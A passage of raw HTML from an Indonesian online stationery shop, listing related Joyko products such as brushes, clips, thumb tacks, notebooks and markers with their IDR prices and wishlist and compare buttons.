data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-brush-sku-jk-br8-jk-br9-jk-br-10-3-jk-br10-00-jk-br10-0-jk-br10-10-jk-br10-11-jk-br10-12_bdemyjaiwpii1ks7.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik&#x20;Joyko&#x20;Brush&#x20;BR-10&#x20;No.10&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-431 {
    width: 152px;
}
.product-image-container-431 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Brush&#x20;BR-10&#x20;No.10&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik" href="https://www.alattuliskantor.biz.id/joyko-brush-br-10-no-10.html">Joyko Brush BR-10 No.10 Kuas Lukis Cat Air Cat Minyak Akrilik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="431" data-price-box="product-id-431">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-431"  data-price-amount="72500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 72.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox431" name="related_products[]" value="431" /><label class="label" for="related-checkbox431"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":431,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"431","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_472" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-bulldog-clip-6-145-6-nekel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-472"><span class="product-image-wrapper"><!--mf_product_label_comment_472--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-bulldog-clip-sku-jk-bc6-145-jk-bc3-74_rzybf2ytgeel3m50.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Bulldog&#x20;Clips&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-472 {
    width: 152px;
}
.product-image-container-472 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Bulldog&#x20;Clip&#x20;6-145&#x20;&#x28;6&quot;,&#x20;Nekel&#x29;&#x20;Klip&#x20;Penjepit&#x20;kertas" href="https://www.alattuliskantor.biz.id/joyko-bulldog-clip-6-145-6-nekel.html">Joyko Bulldog Clip 6-145 (6&quot;, Nekel) Klip Penjepit kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="472" data-price-box="product-id-472">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-472"  data-price-amount="11500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox472" name="related_products[]" value="472" /><label class="label" for="related-checkbox472"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":472,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"472","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1705" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-thumb-tack-tt-11p.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1705"><span class="product-image-wrapper"><!--mf_product_label_comment_1705--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-push-pin-thumb-tack-sku-jk-tt11-jk-tt11p-jk-ctt10-jk-pp30-jk-pp30tr_zuxf5g6s5gsvbcz6.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Thumb&#x20;Tack&#x20;TT-11P&#x20;Paku&#x20;Payung&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1705 {
    width: 152px;
}
.product-image-container-1705 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Thumb&#x20;Tack&#x20;TT-11P&#x20;Paku&#x20;Payung" href="https://www.alattuliskantor.biz.id/joyko-thumb-tack-tt-11p.html">Joyko Thumb Tack TT-11P Paku Payung</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1705" data-price-box="product-id-1705">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1705"  data-price-amount="6900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1705" name="related_products[]" value="1705" /><label class="label" for="related-checkbox1705"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1705,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1705","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_536" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-color-thumb-tack-ctt-10-paku-payung-warna.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-536"><span class="product-image-wrapper"><!--mf_product_label_comment_536--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-push-pin-thumb-tack-sku-jk-tt11-jk-tt11p-jk-ctt10-jk-pp30-jk-pp30tr_hboebtl1s4fkdukx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="&#x20;Joyko&#x20;Color&#x20;Thumb&#x20;Tack&#x20;CTT-10&#x20;&#x28;Paku&#x20;Payung&#x20;Warna&#x29;"/></span></span>  <style>.product-image-container-536 {
    width: 152px;
}
.product-image-container-536 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Thumb&#x20;Tack&#x20;CTT-10&#x20;&#x28;Paku&#x20;Payung&#x20;Warna&#x29;" href="https://www.alattuliskantor.biz.id/joyko-color-thumb-tack-ctt-10-paku-payung-warna.html">Joyko Color Thumb Tack CTT-10 (Paku Payung Warna)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="536" data-price-box="product-id-536">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-536"  data-price-amount="4000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox536" name="related_products[]" value="536" /><label class="label" for="related-checkbox536"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":536,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"536","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1899" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-calculator-cc-8a.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1899"><span class="product-image-wrapper"><!--mf_product_label_comment_1899--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-calculator-cc-8a-sku-jk-cc8a_gbl0lltrxxdvpcdl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit&#x20;Joyko&#x20;Calculator&#x20;CC-8A&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1899 {
    width: 152px;
}
.product-image-container-1899 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Calculator&#x20;CC-8A&#x20;Kalkulator&#x20;Meja&#x20;12&#x20;Digit" href="https://www.alattuliskantor.biz.id/joyko-calculator-cc-8a.html">Joyko Calculator CC-8A Kalkulator Meja 12 Digit</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1899" data-price-box="product-id-1899">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1899"  data-price-amount="54100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 54.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1899" name="related_products[]" value="1899" /><label class="label" for="related-checkbox1899"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1899,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1899","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1285" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-notebook-nb-680-a5.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1285"><span class="product-image-wrapper"><!--mf_product_label_comment_1285--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-notebook-nb-sku-jk-nb-680-jk-nb-709-jk-nb-689-jk-nb-711-jk-nb-690-jk-nb-712_eafl1tqdj2tufyec.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Buku&#x20;Tulis&#x20;-&#x20;Catatan&#x20;&amp;&#x20;Bloknote&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1285 {
    width: 152px;
}
.product-image-container-1285 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Notebook&#x20;NB-680&#x20;&#x28;A5&#x29;&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Agenda&#x20;Bergaris&#x20;Spiral" href="https://www.alattuliskantor.biz.id/joyko-notebook-nb-680-a5.html">Joyko Notebook NB-680 (A5) Buku Tulis Catatan Diary Agenda Bergaris Spiral</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1285" data-price-box="product-id-1285">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1285"  data-price-amount="12100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1285" name="related_products[]" value="1285" /><label class="label" for="related-checkbox1285"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1285,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1285","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1871" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-spidol-whiteboard-marker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1871"><span class="product-image-wrapper"><!--mf_product_label_comment_1871--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-wbmarker_9hjh8rtcj83tc4zn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Spidol&#x20;Whiteboard&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1871 {
    width: 152px;
}
.product-image-container-1871 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Spidol&#x20;Papan&#x20;Tulis&#x20;Whiteboard&#x20;bisa&#x20;di&#x20;hapus&#x20;White&#x20;Board&#x20;Marker&#x20;Joyko&#x20;WMC-51&#x20;&#x7C;&#x20;WMC-63&#x20;&#x7C;&#x20;WM-28&#x2F;WM-29&#x2F;WM-30&#x20;&#x7C;&#x20;WM-60&#x20;&#x2F;&#x20;WM-61&#x20;&#x2F;&#x20;WM-62" href="https://www.alattuliskantor.biz.id/joyko-spidol-whiteboard-marker.html">Spidol Papan Tulis Whiteboard bisa di hapus White Board Marker Joyko WMC-51 | WMC-63 | WM-28/WM-29/WM-30 | WM-60 / WM-61 / WM-62</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1871" data-price-box="product-id-1871">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="32800" data-price-type="" class="price-wrapper " ><span class="price">IDR 32.800,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1871,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1871","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_936" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-glossy-photo-paper-gsp-05-230-gram-a3.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-936"><span class="product-image-wrapper"><!--mf_product_label_comment_936--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-gspa4210-jk-gspa4230-jk-gsp05-jk-gsp06-jk-gsp08_x4uctzlkpc92tx1k.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Glossy&#x20;Photo&#x20;Paper&#x20;GSP-05&#x20;&#x28;230&#x20;gram&#x29;&#x20;A3&#x20;Kertas&#x20;Print&#x20;Foto&#x20;Mengkilat&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-936 {
    width: 152px;
}
.product-image-container-936 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glossy&#x20;Photo&#x20;Paper&#x20;GSP-05&#x20;&#x28;230&#x20;gram&#x29;&#x20;A3&#x20;Kertas&#x20;Print&#x20;Foto&#x20;Mengkilat" href="https://www.alattuliskantor.biz.id/joyko-glossy-photo-paper-gsp-05-230-gram-a3.html">Joyko Glossy Photo Paper GSP-05 (230 gram) A3 Kertas Print Foto Mengkilat</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="936" data-price-box="product-id-936">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-936"  data-price-amount="42600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 42.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox936" name="related_products[]" value="936" /><label class="label" for="related-checkbox936"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":936,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"936","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1789" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-gel-pen-refill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1789"><span class="product-image-wrapper"><!--mf_product_label_comment_1789--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-gelpenrefill_2sszdbskm52xpoms.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tinta&#x20;Pena&#x20;&amp;&#x20;Isi&#x20;Ulang&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1789 {
    width: 152px;
}
.product-image-container-1789 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Tinta&#x20;Pena&#x20;Gel&#x20;Refill&#x20;Joyko&#x20;GPR&#x20;263-3&#x20;&#x20;&#x7C;&#x20;GPR-200&#x20;&#x7C;&#x20;GPR-203&#x20;&#x7C;&#x20;GPR-263&#x20;&#x7C;&#x20;GPR-267&#x20;&#x7C;&#x20;GPR-341" href="https://www.alattuliskantor.biz.id/joyko-gel-pen-refill.html">Isi Tinta Pena Gel Refill Joyko GPR 263-3  | GPR-200 | GPR-203 | GPR-263 | GPR-267 | GPR-341</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1789" data-price-box="product-id-1789">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1789,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1789","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1904" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-call-bell-bl-900.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1904"><span class="product-image-wrapper"><!--mf_product_label_comment_1904--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-call-bell-bl-900_rju8qdwjoecmrxxu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Call&#x20;Bell&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1904 {
    width: 152px;
}
.product-image-container-1904 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Call&#x20;Bell&#x20;BL-900&#x20;Lonceng&#x20;Panggil" href="https://www.alattuliskantor.biz.id/joyko-call-bell-bl-900.html">Joyko Call Bell BL-900 Lonceng Panggil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1904" data-price-box="product-id-1904">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1904"  data-price-amount="23000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1904" name="related_products[]" value="1904" /><label class="label" for="related-checkbox1904"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1904,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1904","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC9qb3lrby1ib29rLWVuZC1ia2UtNjg5Lmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_603" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-correction-tape-ct-563.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-603"><span class="product-image-wrapper"><!--mf_product_label_comment_603--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-corrtape-ct-sku-jk-ct563-jk-ct564-jk-ct565-jk-ct567_tunfllezspe0lziz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Correction&#x20;Tapes&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-603 {
    width: 152px;
}
.product-image-container-603 span.product-image-wrapper {
    padding-bottom: 125%;
